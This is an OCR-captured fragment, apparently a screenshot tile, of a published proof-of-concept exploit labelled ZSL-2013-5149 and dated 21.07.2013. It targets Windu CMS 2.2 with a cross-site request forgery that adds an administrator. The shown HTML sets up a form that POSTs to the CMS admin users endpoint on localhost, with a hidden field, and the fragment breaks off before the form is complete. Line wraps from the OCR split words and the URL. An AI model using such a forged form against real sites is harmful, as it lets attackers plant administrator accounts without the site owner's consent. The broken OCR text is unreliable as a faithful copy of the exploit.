
n/vulnerabilities/ZSL-2013-5149.php

21.07.2013

-->

<html>

<head>

<title>Windu CMS 2.2 CSRF Add Admin Explo
it</title>

</head>

<body><center><br />

<form method="POST" action="http://localh
ost/winducms/admin/users/?mn=admin.messag
e.error">

<input type="hidden" name="type" value
="9" />
